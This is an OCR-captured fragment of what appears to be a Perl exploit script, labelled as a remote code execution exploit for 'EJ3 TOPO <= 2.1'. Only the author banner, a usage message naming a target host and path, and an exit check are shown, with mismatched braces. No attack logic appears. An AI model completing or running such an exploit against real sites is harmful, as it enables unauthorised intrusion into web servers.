
#############################################
 #        EJ3 TOPO <= 2.1 Remote Code 
Execution Exploit    #

 #                                                         
#

 ############# Coded & discovered By 
Hessam-x ##############

);

 if (@ARGV < 1) {

 print " #  usage : hx.pl 
[host&path]\n"; 

 print " #  E.g : hx.pl 
www.milw0rm.com/toplist/\n"; 

  exit();

 }

} 
